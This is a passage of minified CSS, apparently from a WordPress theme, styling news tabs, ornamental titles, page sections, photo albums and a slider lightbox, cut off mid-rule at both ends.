li.is-active>a{border-top:1px solid #dbdbdb;padding-bottom:15px;}}.mk-news-tab .mk-tabs-panes{position:relative;margin:0;border:1px solid #dbdbdb;}.mk-news-tab .mk-tabs-panes .title-mobile{display:none;color:#444;white-space:nowrap;font-weight:700;font-size:13px;line-height:24px;margin-bottom:15px;background-color:rgba(0,0,0,.05);border-bottom:2px solid rgba(0,0,0,.1);padding:5px 10px;}.mk-news-tab .mk-tabs-panes .mk-tabs-pane{position:relative;}@media handheld,only screen and (max-width:767px){.mk-news-tab.mobile-true .mk-tabs-panes{display:block;border:0;}.mk-news-tab.mobile-true .mk-tabs-pane{padding:0;margin-bottom:20px;}.mk-news-tab.mobile-true .title-mobile{display:block;}.mk-news-tab.mobile-true .mk-news-tab-heading .mk-tabs-tabs{display:none !important;}}.news-tab-wrapper{float:left;width:50%;padding:15px;}@media handheld,only screen and (max-width:767px){.news-tab-wrapper{width:100%;padding:0;margin-bottom:20px;}}.news-tab-wrapper .news-tab-thumb{margin-bottom:20px;display:block;}.news-tab-wrapper .the-title{line-height:16px;margin-bottom:5px;}.news-tab-wrapper .the-title a{font-size:15px;line-height:22px;text-transform:capitalize;color:#333;}.news-tab-wrapper .new-tab-readmore svg{padding-left:6px;height:14px;vertical-align:middle;}.mk-tabs-pane{padding:0;display:none;}.mk-tabs-pane.is-active{display:block;}.mk-news-tab .mk-tabs-pane.is-active{padding:20px;}.mk-ornamental-title .title{margin:0 auto;}.mk-ornamental-title .title .title-image,.mk-ornamental-title .title .title-text{padding:0 35px;display:inline-block;vertical-align:baseline;zoom:1;position:relative;}.mk-ornamental-title .title .title-image:after,.mk-ornamental-title .title .title-image:before,.mk-ornamental-title .title .title-text:after,.mk-ornamental-title .title .title-text:before{box-sizing:content-box;}.mk-ornamental-title .title .title-image:before,.mk-ornamental-title .title .title-text:before{right:100%;}.mk-ornamental-title .title .title-image:after,.mk-ornamental-title .title .title-text:after{left:100%;}.mk-ornamental-title .title .title-image{min-width:38px;text-align:center;}.mk-ornamental-title.rovi-double .title .title-image,.mk-ornamental-title.rovi-double .title .title-text{position:relative;}.mk-ornamental-title.rovi-double .title .title-image .line-left,.mk-ornamental-title.rovi-double .title .title-image .line-right,.mk-ornamental-title.rovi-double .title .title-text .line-left,.mk-ornamental-title.rovi-double .title .title-text .line-right{position:absolute;top:0;height:100%;}.mk-ornamental-title.rovi-double .title .title-image .line-left,.mk-ornamental-title.rovi-double .title .title-text .line-left{left:3px;}.mk-ornamental-title.rovi-double .title .title-image .line-right,.mk-ornamental-title.rovi-double .title .title-text .line-right{right:3px;}.mk-ornamental-title.norman-double .title,.mk-ornamental-title.norman-short-double .title,.mk-ornamental-title.norman-short-single .title,.mk-ornamental-title.norman-single .title,.mk-ornamental-title.rovi-double .title,.mk-ornamental-title.rovi-single .title{text-align:center;}.mk-ornamental-title.norman-double .title .title-image:after,.mk-ornamental-title.norman-double .title .title-image:before,.mk-ornamental-title.norman-double .title .title-text:after,.mk-ornamental-title.norman-double .title .title-text:before,.mk-ornamental-title.norman-short-double .title .title-image:after,.mk-ornamental-title.norman-short-double .title .title-image:before,.mk-ornamental-title.norman-short-double .title .title-text:after,.mk-ornamental-title.norman-short-double .title .title-text:before,.mk-ornamental-title.norman-short-single .title .title-image:after,.mk-ornamental-title.norman-short-single .title .title-image:before,.mk-ornamental-title.norman-short-single .title .title-text:after,.mk-ornamental-title.norman-short-single .title .title-text:before,.mk-ornamental-title.norman-single .title .title-image:after,.mk-ornamental-title.norman-single .title .title-image:before,.mk-ornamental-title.norman-single .title .title-text:after,.mk-ornamental-title.norman-single .title .title-text:before,.mk-ornamental-title.rovi-double .title .title-image:after,.mk-ornamental-title.rovi-double .title .title-image:before,.mk-ornamental-title.rovi-double .title .title-text:after,.mk-ornamental-title.rovi-double .title .title-text:before,.mk-ornamental-title.rovi-single .title .title-image:after,.mk-ornamental-title.rovi-single .title .title-image:before,.mk-ornamental-title.rovi-single .title .title-text:after,.mk-ornamental-title.rovi-single .title .title-text:before{content:"";display:block;position:absolute;}.mk-ornamental-title.norman-double .title .title-image:after,.mk-ornamental-title.norman-double .title .title-image:before,.mk-ornamental-title.norman-double .title .title-text:after,.mk-ornamental-title.norman-double .title .title-text:before,.mk-ornamental-title.norman-single .title .title-image:after,.mk-ornamental-title.norman-single .title .title-image:before,.mk-ornamental-title.norman-single .title .title-text:after,.mk-ornamental-title.norman-single .title .title-text:before,.mk-ornamental-title.rovi-double .title .title-image:after,.mk-ornamental-title.rovi-double .title .title-image:before,.mk-ornamental-title.rovi-double .title .title-text:after,.mk-ornamental-title.rovi-double .title .title-text:before,.mk-ornamental-title.rovi-single .title .title-image:after,.mk-ornamental-title.rovi-single .title .title-image:before,.mk-ornamental-title.rovi-single .title .title-text:after,.mk-ornamental-title.rovi-single .title .title-text:before{width:1500px;}.mk-ornamental-title.norman-double .title .title-image:after,.mk-ornamental-title.norman-double .title .title-text:after,.mk-ornamental-title.norman-single .title .title-image:after,.mk-ornamental-title.norman-single .title .title-text:after,.mk-ornamental-title.rovi-double .title .title-image:after,.mk-ornamental-title.rovi-double .title .title-text:after,.mk-ornamental-title.rovi-single .title .title-image:after,.mk-ornamental-title.rovi-single .title .title-text:after{left:100%;}.mk-ornamental-title.norman-double .title .title-image:before,.mk-ornamental-title.norman-double .title .title-text:before,.mk-ornamental-title.norman-single .title .title-image:before,.mk-ornamental-title.norman-single .title .title-text:before,.mk-ornamental-title.rovi-double .title .title-image:before,.mk-ornamental-title.rovi-double .title .title-text:before,.mk-ornamental-title.rovi-single .title .title-image:before,.mk-ornamental-title.rovi-single .title .title-text:before{right:100%;}.mk-ornamental-title.norman-double .title .title-image:after,.mk-ornamental-title.norman-double .title .title-image:before,.mk-ornamental-title.norman-double .title .title-text:after,.mk-ornamental-title.norman-double .title .title-text:before,.mk-ornamental-title.norman-short-double .title .title-image:after,.mk-ornamental-title.norman-short-double .title .title-image:before,.mk-ornamental-title.norman-short-double .title .title-text:after,.mk-ornamental-title.norman-short-double .title .title-text:before,.mk-ornamental-title.rovi-double .title .title-image:after,.mk-ornamental-title.rovi-double .title .title-image:before,.mk-ornamental-title.rovi-double .title .title-text:after,.mk-ornamental-title.rovi-double .title .title-text:before{height:3px;}.mk-ornamental-title.norman-double .title,.mk-ornamental-title.norman-single .title,.mk-ornamental-title.rovi-double .title,.mk-ornamental-title.rovi-single .title{width:100%;overflow:hidden;}.mk-ornamental-title.normal-short-single .title .title-text:after,.mk-ornamental-title.normal-short-single .title .title-text:before,.mk-ornamental-title.normal-single .title .title-text:after,.mk-ornamental-title.normal-single .title .title-text:before{content:initial;}.mk-ornamental-title.norman-short-single .title .title-image::after,.mk-ornamental-title.norman-short-single .title .title-image::before{width:55px;}.mk-ornamental-title.norman-short-double .title,.mk-ornamental-title.norman-short-single .title{display:inline-block;margin:0 55px;}.mk-ornamental-title.norman-short-double .title .title-text,.mk-ornamental-title.norman-short-single .title .title-text{float:left;}.mk-ornamental-title.norman-short-double .title .title-image,.mk-ornamental-title.norman-short-single .title .title-image{float:left;}.mk-ornamental-title.norman-short-double .title-image:after,.mk-ornamental-title.norman-short-double .title-image:before,.mk-ornamental-title.norman-short-double .title-text:after,.mk-ornamental-title.norman-short-double .title-text:before,.mk-ornamental-title.norman-short-single .title-image:after,.mk-ornamental-title.norman-short-single .title-image:before,.mk-ornamental-title.norman-short-single .title-text:after,.mk-ornamental-title.norman-short-single .title-text:before{content:"";position:absolute;top:calc(50% - 1.5px);width:55px;height:3px;}.mk-ornamental-title.norman-short-double .title-image:before,.mk-ornamental-title.norman-short-double .title-text:before,.mk-ornamental-title.norman-short-single .title-image:before,.mk-ornamental-title.norman-short-single .title-text:before{left:-55px;}.mk-ornamental-title.norman-short-double .title-image:after,.mk-ornamental-title.norman-short-double .title-text:after,.mk-ornamental-title.norman-short-single .title-image:after,.mk-ornamental-title.norman-short-single .title-text:after{right:-55px;}.mk-ornamental-title.norman-short-double.align-center,.mk-ornamental-title.norman-short-single.align-center{text-align:center;}.mk-ornamental-title.norman-short-double.align-right,.mk-ornamental-title.norman-short-single.align-right{text-align:right;}.mk-ornamental-title.lemo-double,.mk-ornamental-title.lemo-single{position:relative;display:inline-block;}.mk-ornamental-title.lemo-double .title,.mk-ornamental-title.lemo-single .title{border-bottom-left-radius:0;border-bottom-right-radius:0;}.mk-ornamental-title.lemo-double .title .title-image:after,.mk-ornamental-title.lemo-double .title .title-image:before,.mk-ornamental-title.lemo-double .title .title-text:after,.mk-ornamental-title.lemo-double .title .title-text:before,.mk-ornamental-title.lemo-single .title .title-image:after,.mk-ornamental-title.lemo-single .title .title-image:before,.mk-ornamental-title.lemo-single .title .title-text:after,.mk-ornamental-title.lemo-single .title .title-text:before{content:"";left:0;width:100%;position:absolute;}.mk-ornamental-title.lemo-double .title .title-image:before,.mk-ornamental-title.lemo-double .title .title-text:before,.mk-ornamental-title.lemo-single .title .title-image:before,.mk-ornamental-title.lemo-single .title .title-text:before{top:0;}.mk-ornamental-title.lemo-double .title .title-image:after,.mk-ornamental-title.lemo-double .title .title-text:after,.mk-ornamental-title.lemo-single .title .title-image:after,.mk-ornamental-title.lemo-single .title .title-text:after{bottom:0;}.mk-ornamental-title.lemo-double .title .title-text,.mk-ornamental-title.lemo-single .title .title-text{padding:17px 10px;}.mk-ornamental-title.lemo-double .title .title-image,.mk-ornamental-title.lemo-single .title .title-image{padding:20px 10px;}.mk-ornamental-title.lemo-double.align-center,.mk-ornamental-title.lemo-single.align-center{text-align:center;display:block;}.mk-ornamental-title.lemo-double.align-center .title,.mk-ornamental-title.lemo-single.align-center .title{overflow:initial;display:inline-block;position:relative;}.mk-ornamental-title.lemo-double.align-right,.mk-ornamental-title.lemo-single.align-right{float:right;}.mk-ornamental-title.lemo-double .title .title-image:after,.mk-ornamental-title.lemo-double .title .title-image:before,.mk-ornamental-title.lemo-double .title .title-text:after,.mk-ornamental-title.lemo-double .title .title-text:before{height:5px;}.mk-ornamental-title.lemo-double .title .title-image:before,.mk-ornamental-title.lemo-double .title .title-text:before{top:-5px;}.mk-ornamental-title.lemo-double .title .title-image:after,.mk-ornamental-title.lemo-double .title .title-text:after{bottom:-5px;}@media handheld,only screen and (max-width:736px){.mk-ornamental-title.norman-double .title .title-image:after,.mk-ornamental-title.norman-double .title .title-image:before,.mk-ornamental-title.norman-double .title .title-text:after,.mk-ornamental-title.norman-double .title .title-text:before,.mk-ornamental-title.norman-short-double .title-text:after,.mk-ornamental-title.norman-short-double .title-text:before,.mk-ornamental-title.norman-short-single .title .title-image::after,.mk-ornamental-title.norman-short-single .title .title-image::before,.mk-ornamental-title.norman-short-single .title-text:after,.mk-ornamental-title.norman-short-single .title-text:before,.mk-ornamental-title.norman-single .title .title-image:after,.mk-ornamental-title.norman-single .title .title-image:before,.mk-ornamental-title.norman-single .title .title-text:after,.mk-ornamental-title.norman-single .title .title-text:before,.mk-ornamental-title.rovi-double .title .title-image:after,.mk-ornamental-title.rovi-double .title .title-image:before,.mk-ornamental-title.rovi-double .title .title-text:after,.mk-ornamental-title.rovi-double .title .title-text:before,.mk-ornamental-title.rovi-single .title .title-image:after,.mk-ornamental-title.rovi-single .title .title-image:before,.mk-ornamental-title.rovi-single .title .title-text:after,.mk-ornamental-title.rovi-single .title .title-text:before{width:0;}.mk-ornamental-title.rovi-double .title .title-image .line-left,.mk-ornamental-title.rovi-double .title .title-image .line-right,.mk-ornamental-title.rovi-double .title .title-text .line-left,.mk-ornamental-title.rovi-double .title .title-text .line-right{height:0;}.mk-ornamental-title .title .title-image,.mk-ornamental-title .title .title-text{padding:0;border-width:0 !important;}.mk-ornamental-title.norman-short-double .title,.mk-ornamental-title.norman-short-single .title{margin:0;}}.mk-page-section-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;}.mk-page-section{position:relative;width:100%;}.mk-page-section[data-intro-effect=false]{will-change:position;z-index:99;}.mk-page-section:not(.mk-adaptive-height):not(.intro-true){height:auto !important;}.mk-page-section-inner{width:100%;height:100%;position:absolute;overflow:hidden;top:0;left:0;will-change:position;}.mk-page-section:not(.full_layout) .mk-page-section-inner{width:50%;}@media handheld,only screen and (max-width:767px){.mk-page-section:not(.full_layout) .mk-page-section-inner{width:100%;height:500px;}}.mk-page-section.drop-top-shadow{box-shadow:inset 0 1px 10px rgba(0,0,0,.3);}.mk-page-section .vc_row-fluid{position:relative;}.mk-page-section .theme-content{padding:0 20px;}.mk-page-section.full-height-true{min-height:300px;}.mk-page-section .mk-main-wrapper-holder{width:100%;}.mk-page-section .background-layer{position:absolute;top:0;left:0;height:100%;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);transform:translateZ(0);}.Edge .mk-page-section .background-layer,.Edge .mk-page-section .mk-color-layer,.IE .mk-page-section .background-layer,.IE .mk-page-section .mk-color-layer{background-color:transparent !important;overflow-x:hidden;}html:not(.IE):not(.Edge) .mk-page-section .mk-color-layer{background-color:transparent !important;}.multiply-blend-effect{-webkit-background-blend-mode:multiply;background-blend-mode:multiply;}.screen-blend-effect{-webkit-background-blend-mode:screen;background-blend-mode:screen;}.overlay-blend-effect{-webkit-background-blend-mode:overlay;background-blend-mode:overlay;}.darken-blend-effect{-webkit-background-blend-mode:darken;background-blend-mode:darken;}.lighten-blend-effect{-webkit-background-blend-mode:lighten;background-blend-mode:lighten;}.soft-light-blend-effect{-webkit-background-blend-mode:soft-light;background-blend-mode:soft-light;}.luminosity-blend-effect{-webkit-background-blend-mode:luminosity;background-blend-mode:luminosity;}@media handheld,only screen and (max-width:1024px){.mk-page-section .background-layer{background-attachment:scroll !important;position:absolute !important;}}.mk-page-section .background-clipper{position:absolute;top:0;left:0;clip:rect(auto auto auto auto);width:100%;height:100%;overflow:hidden;}.mk-page-section .mk-skip-to-next{z-index:10;line-height:44px;}.page-section-fullwidth{width:100%;}.page-section-fullwidth .vc_col-sm-12{padding-left:0 !important;padding-right:0 !important;}.mk-half-layout{width:50%;height:100%;position:absolute;top:0;background-position:center center;background-size:cover;-webkit-background-size:cover;}.mk-half-layout.half_left_layout{left:0;}.mk-half-layout.half_right_layout{right:0;}@media handheld,only screen and (max-width:767px){.mk-half-layout{width:100%;height:500px;}}.mk-video-mask{background:url("[data-uri]");}.mk-half-layout-container{position:relative;padding-left:20px;padding-right:20px;}.mk-half-layout-container{width:50%;margin:0;}.mk-half-layout-inner{margin:0 5%;}.mk-half-layout-container.half_left_layout{float:right;margin-left:auto;}.mk-half-layout-container.half_right_layout{float:left;}@media handheld,only screen and (max-width:767px){.mk-half-layout-container{width:auto !important;margin:0;padding-top:530px !important;padding-left:20px;padding-right:20px;float:none !important;}}.mk-video-section-touch{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1;}@media only screen and (min-device-width:320px) and (max-width:1024px){.mk-page-section{background-position:center !important;background-attachment:scroll !important;}.mk-section-video{display:none !important;}.mk-video-section-touch{display:block !important;}}.mk-page-section-loader{background-color:#fff;position:absolute;left:0;right:0;top:0;bottom:0;}.mk-page-section-loader .mk-preloader{top:50%;}.mk-blend-layer{width:100%;height:100%;background-size:cover;background-position:center;}.mk-shape-divider{width:100%;display:block;position:absolute;left:0;z-index:10;}.mk-shape-divider--stick-bottom{bottom:0;}.mk-shape-divider--stick-top{top:0;}.mk-shape-divider .shape__container{position:relative;overflow:hidden;}.mk-shape-divider .shape__container .shape{width:100%;}.mk-shape-divider .shape__container .shape svg{display:block;}.mk-shape-divider.speech-bottom-style .shape__container .shape,.mk-shape-divider.speech-top-style .shape__container .shape{width:100%;}.mk-shape-divider.speech-bottom-style .shape__container .shape .speech-left,.mk-shape-divider.speech-bottom-style .shape__container .shape .speech-right,.mk-shape-divider.speech-top-style .shape__container .shape .speech-left,.mk-shape-divider.speech-top-style .shape__container .shape .speech-right{width:50%;}.mk-shape-divider.speech-bottom-style .shape__container .shape .speech-left,.mk-shape-divider.speech-top-style .shape__container .shape .speech-left{float:left;}.mk-shape-divider.speech-bottom-style .shape__container .shape .speech-right,.mk-shape-divider.speech-top-style .shape__container .shape .speech-right{float:right;}.mk-shape-divider.speech-bottom-style.small-size .shape__container .shape .speech-left,.mk-shape-divider.speech-bottom-style.small-size .shape__container .shape .speech-right,.mk-shape-divider.speech-top-style.small-size .shape__container .shape .speech-left,.mk-shape-divider.speech-top-style.small-size .shape__container .shape .speech-right{height:35px;}.mk-shape-divider.speech-bottom-style.big-size .shape__container .shape .speech-left,.mk-shape-divider.speech-bottom-style.big-size .shape__container .shape .speech-right,.mk-shape-divider.speech-top-style.big-size .shape__container .shape .speech-left,.mk-shape-divider.speech-top-style.big-size .shape__container .shape .speech-right{height:60px;}.mk-shape-divider.speech-bottom-style.small-size .shape__container .shape .speech-left{border-top-right-radius:35px;}.mk-shape-divider.speech-bottom-style.small-size .shape__container .shape .speech-right{border-top-left-radius:35px;}.mk-shape-divider.speech-bottom-style.big-size .shape__container .shape .speech-left{border-top-right-radius:60px;}.mk-shape-divider.speech-bottom-style.big-size .shape__container .shape .speech-right{border-top-left-radius:60px;}.mk-shape-divider.speech-top-style.small-size .shape__container .shape .speech-left{border-bottom-right-radius:35px;}.mk-shape-divider.speech-top-style.small-size .shape__container .shape .speech-right{border-bottom-left-radius:35px;}.mk-shape-divider.speech-top-style.big-size .shape__container .shape .speech-left{border-bottom-right-radius:60px;}.mk-shape-divider.speech-top-style.big-size .shape__container .shape .speech-right{border-bottom-left-radius:60px;}.mk-effect-wrapper{overflow:hidden;position:relative;}.mk-page-title-box{text-align:center;display:table;width:100%;height:100%;}.mk-page-title-box .mk-effect-bg-layer{position:absolute;height:120%;width:100%;top:-20%;left:0;-webkit-transform:tranzlateZ(0);-ms-transform:tranzlateZ(0);transform:tranzlateZ(0);-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;}.mk-page-title-box .mk-effect-bg-layer .mk-effect-gradient-layer{position:absolute;top:1px;left:0;width:100%;height:100%;opacity:0;background:linear-gradient(to bottom,rgba(255,255,255,0),#fff);background-color:rgba(255,255,255,0);}.mk-page-title-box .mk-page-title-box-content{display:table-cell;vertical-align:middle;position:relative;}.mk-page-title-box .mk-page-title-box-subtitle{margin-bottom:0;}.mk-page-title-box .mk-page-title-box-title{letter-spacing:1px;display:inline-block;}.mk-page-title-box .mk-page-title-box-title.mk-page-title-box-title--underline{position:relative;}.mk-page-title-box .mk-page-title-box-title.mk-page-title-box-title--underline:after{display:block;content:"";position:absolute;bottom:0;left:50%;margin-left:-15px;width:30px;height:3px;}@media handheld,only screen and (max-width:480px){.mk-page-title-box:not(.mk-page-title-box--forcefont) .mk-page-title-box-title{font-size:9vw !important;word-break:break-word;}.mk-page-title-box:not(.mk-page-title-box--forcefont-subtitle) .mk-page-title-box-subtitle{font-size:18px !important;}}[data-photoalbum-images="[null]"]{pointer-events:none;}.full-height-width{position:absolute;top:0;left:0;width:100%;height:100%;}.item-hidden{opacity:0;visibility:hidden;}.item-visible{opacity:1;visibility:visible;}.album-transition-opacity-02s{transition:opacity .2s;}.mk-photo-album{direction:ltr;text-align:center;}.mk-photo-album .mk-album-item{position:relative;overflow:hidden;box-sizing:border-box;float:left;}.mk-photo-album figure{position:relative;overflow:hidden;}.mk-photo-album figure .album-cover-image{width:100%;}.mk-photo-album figure .item-blur-thumbnail{width:100%;height:100%;position:absolute;left:0;top:0;opacity:0;transition:opacity .2s linear;z-index:2;}.mk-photo-album.anim-cover-slide .mk-album-item .album-cover-image{max-width:initial;width:calc(100% + 50px);transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0);}.mk-photo-album .mk-album-link{width:100%;height:100%;position:absolute;top:0;left:0;z-index:50;}.mk-photo-album .overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;opacity:0;visibility:hidden;}.mk-photo-album .overlay.anim-fade_in{transition:opacity .2s,visibility .2s;}.mk-photo-album .overlay.anim-ripple{transition:opacity .2s,visibility .2s,-webkit-transform .7s;transition:opacity .2s,visibility .2s,transform .7s;transition:opacity .2s,visibility .2s,transform .7s,-webkit-transform .7s;width:100px;height:100px;border-radius:50%;-webkit-transform:scale(.1);-ms-transform:scale(.1);transform:scale(.1);top:50%;left:50%;margin-left:-50px;margin-top:-50px;}.mk-photo-album figcaption{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;z-index:4;}.mk-photo-album .album-sneak-peak{position:relative;z-index:20;text-align:center;opacity:0;visibility:hidden;transition:opacity .2s,visibility .2s;}.mk-photo-album .album-sneak-peak .album-sneak-item{height:100%;}.mk-photo-album .album-sneak-peak .album-sneak-item:before{content:"";display:inline-block;height:100%;vertical-align:middle;}.mk-photo-album .album-sneak-peak .album-sneak-item img{display:inline-block;vertical-align:middle;box-sizing:border-box;}.mk-photo-album .album-sneak-peak.diamond{width:100%;display:block;height:100%;}.mk-photo-album .album-sneak-peak.diamond svg{width:0;height:0;}.mk-photo-album .album-sneak-peak.diamond .album-sneak-item{display:none;}.mk-photo-album .album-sneak-peak.diamond .album-sneak-item .diamond-clip{height:80%;width:auto;max-width:100%;-webkit-clip-path:url("#polygon-clip-rhombus");-webkit-clip-path:polygon(50% 0,100% 50%,50% 100%,0 50%);clip-path:url("#polygon-clip-rhombus");clip-path:polygon(50% 0,100% 50%,50% 100%,0 50%);}.mk-photo-album .album-sneak-peak.diamond .album-sneak-item:first-child{position:relative;z-index:3;display:block;}.mk-photo-album .album-sneak-peak.diamond .album-sneak-item:last-child,.mk-photo-album .album-sneak-peak.diamond .album-sneak-item:nth-child(2){position:absolute;top:0;left:0;width:100%;height:100%;}.mk-photo-album .album-sneak-peak.diamond .album-sneak-item:nth-child(2){z-index:2;}.mk-photo-album .album-sneak-peak.diamond .album-sneak-item:last-child{z-index:1;}.mk-photo-album .album-sneak-peak.circle,.mk-photo-album .album-sneak-peak.rectangle{display:inline-block;}.mk-photo-album .album-sneak-peak.circle .album-sneak-item,.mk-photo-album .album-sneak-peak.rectangle .album-sneak-item{max-width:150px;}.mk-photo-album .album-sneak-peak.circle .album-sneak-item img,.mk-photo-album .album-sneak-peak.rectangle .album-sneak-item img{border:2px solid #fff;box-shadow:0 0 2px rgba(0,0,0,.4);}.mk-photo-album .album-sneak-peak.rectangle{height:70%;}.mk-photo-album .album-sneak-peak.rectangle .album-sneak-item{position:relative;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;}.mk-photo-album .album-sneak-peak.rectangle .album-sneak-item img{position:relative;width:30%;max-width:150px;}.mk-photo-album .album-sneak-peak.rectangle .album-sneak-item:first-child{z-index:23;left:20%;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}.mk-photo-album .album-sneak-peak.rectangle .album-sneak-item:first-child img{top:10%;}.mk-photo-album .album-sneak-peak.rectangle .album-sneak-item:nth-child(2){z-index:22;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);transition-delay:.02s;}.mk-photo-album .album-sneak-peak.rectangle .album-sneak-item:nth-child(2) img{max-width:90%;top:-5%;}.mk-photo-album .album-sneak-peak.rectangle .album-sneak-item:last-child{z-index:21;text-align:left;left:-20%;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);transition-delay:.04s;}.mk-photo-album .album-sneak-peak.rectangle .album-sneak-item:last-child img{max-width:80%;top:5%;}.mk-photo-album .album-sneak-peak.circle{height:70%;}.mk-photo-album .album-sneak-peak.circle .album-sneak-item{position:relative;}.mk-photo-album .album-sneak-peak.circle .album-sneak-item img{border-radius:50%;width:30%;max-width:150px;}.mk-photo-album .album-sneak-peak.circle .album-sneak-item:first-child,.mk-photo-album .album-sneak-peak.circle .album-sneak-item:last-child,.mk-photo-album .album-sneak-peak.circle .album-sneak-item:nth-child(2){-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;}.mk-photo-album .album-sneak-peak.circle .album-sneak-item:first-child,.mk-photo-album .album-sneak-peak.circle .album-sneak-item:last-child{z-index:21;}.mk-photo-album .album-sneak-peak.circle .album-sneak-item:first-child img,.mk-photo-album .album-sneak-peak.circle .album-sneak-item:last-child img{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75);}.mk-photo-album .album-sneak-peak.circle .album-sneak-item:first-child{text-align:right;right:-25px;transition-delay:.02s;}.mk-photo-album .album-sneak-peak.circle .album-sneak-item:last-child{text-align:left;left:-25px;}.mk-photo-album .album-sneak-peak.circle .album-sneak-item:nth-child(2){z-index:22;transition-delay:.04s;}.mk-photo-album .item-meta{opacity:0;visibility:hidden;text-align:center;padding:30px;width:100%;position:absolute;bottom:0;box-sizing:border-box;z-index:30;}.mk-photo-album .item-meta .description,.mk-photo-album .item-meta .the-title{color:#fff !important;margin:0;padding:0;position:relative;z-index:2;text-align:center;}.mk-photo-album .item-meta .the-title{margin-bottom:10px;}.mk-photo-album .item-meta:after{position:absolute;top:0;left:0;width:100%;height:100%;}.mk-photo-album .item-meta.bar:after{content:"";background-color:#000;opacity:.8;z-index:1;}.mk-photo-album .item-meta.gradient:after{content:"";background:rgba(0,0,0,0);background:-webkit-gradient(left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,#000));background:linear-gradient(to bottom,rgba(0,0,0,0) 0,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0);}.mk-photo-album .item-meta.anim-fade_in{transition:opacity .2s,visibility .2s;}.mk-photo-album .item-meta.anim-slide_from_bottom{-webkit-transform:translate3D(0,20px,0);-ms-transform:translate3D(0,20px,0);transform:translate3D(0,20px,0);transition:opacity .2s,visibility .2s,-webkit-transform .3s;transition:opacity .2s,visibility .2s,transform .3s;transition:opacity .2s,visibility .2s,transform .3s,-webkit-transform .3s;}.mk-photo-album .item-meta.anim-scale_in{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);transition:opacity .2s,visibility .2s,-webkit-transform .3s;transition:opacity .2s,visibility .2s,transform .3s;transition:opacity .2s,visibility .2s,transform .3s,-webkit-transform .3s;}.mk-photo-album .item-meta.anim-scale_in:after{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.mk-photo-album.img-hover-anim-blur .mk-album-item figure:hover .item-blur-thumbnail{opacity:1;}.mk-photo-album .mk-album-item figure:hover .album-cover-image{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.mk-photo-album .mk-album-item figure:hover .overlay.anim-fade_in{opacity:1;visibility:visible;}.mk-photo-album .mk-album-item figure:hover .overlay.anim-ripple{opacity:1;visibility:visible;-webkit-transform:scale(10);-ms-transform:scale(10);transform:scale(10);}.mk-photo-album .mk-album-item figure:hover .item-meta.anim-fade_in{opacity:1;visibility:visible;}.mk-photo-album .mk-album-item figure:hover .item-meta.anim-slide_from_bottom{opacity:1;visibility:visible;-webkit-transform:translate3D(0,0,0);-ms-transform:translate3D(0,0,0);transform:translate3D(0,0,0);}.mk-photo-album .mk-album-item figure:hover .item-meta.anim-scale_in{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.mk-photo-album .mk-album-item figure:hover .album-sneak-peak{opacity:1;visibility:visible;}.mk-photo-album .mk-album-item figure:hover .album-sneak-peak.rectangle .album-sneak-item{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.mk-photo-album.without-hover-thumbnail .album-sneak-peak.rectangle .album-sneak-item{transform:translate3d(0,0,0) !important;-webkit-transform:translate3d(0,0,0) !important;}.mk-photo-album .mk-album-item figure:hover .album-sneak-peak.circle .album-sneak-item{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.mk-photo-album.without-hover-thumbnail .album-sneak-peak.circle .album-sneak-item{transform:scale(1) !important;-ms-transform:scale(1) !important;-webkit-transform:scale(1) !important;}.mk-photo-album.without-hover-title .item-meta{opacity:1;visibility:visible;}.mk-photo-album.without-hover-thumbnail .album-sneak-peak{opacity:1;visibility:visible;}.mk-photo-album.without-hover-thumbnail .album-sneak-peak .album-sneak-item{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.mk-photo-album.without-hover-overlay .overlay{opacity:1;visibility:visible;}@media handheld,only screen and (max-width:1024px){.mk-photo-album .mk--col.mk--col--12-12,.mk-photo-album .mk--col.mk--col--3-12,.mk-photo-album .mk--col.mk--col--4-12,.mk-photo-album .mk--col.mk--col--6-12{width:50%;}}@media handheld,only screen and (max-width:767px){.mk-photo-album .mk--col.mk--col--12-12,.mk-photo-album .mk--col.mk--col--3-12,.mk-photo-album .mk--col.mk--col--4-12,.mk-photo-album .mk--col.mk--col--6-12{width:100%;}}.admin-bar .slick-slider-wrapper{top:32px;}@media screen ('max-width:768px'){.admin-bar .slick-slider-wrapper{top:46px;}.admin-bar .slick-slides{height:calc(100vh - 156px) !important;}}.slick-slider-wrapper{position:fixed;left:0;top:0;background-color:#000;z-index:9999;opacity:0;transition:opacity .2s;direction:ltr;}.slick-slider-wrapper.is-active{opacity:1;}.slick-slider-wrapper .slick-header{height:70px;}.slick-slider-wrapper .slick-header .slick-title{line-height:70px;display:inline-block;font-weight:700;font-size:22px;margin-left:45px;color:#fff;}.slick-slider-wrapper .slick-header .slick-close-icon{display:inline-block;position:absolute;right:35px;top:35px;margin-top:-17px;transition:opacity .2s;}.slick-slider-wrapper 